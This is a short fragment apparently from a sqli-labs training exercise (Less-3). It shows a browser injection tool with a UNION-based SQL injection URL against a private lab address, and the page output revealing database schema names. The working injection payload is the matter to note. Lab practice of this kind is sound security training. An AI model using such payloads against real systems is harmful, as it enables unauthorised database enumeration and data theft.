 Load URL
http://172.16.19.146:8080/sqli-labs-master/Less-3/?id=-1') union select 1,schema_name,3 from information_schema.schemata -- and (''='
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:information_schema
Your Password:3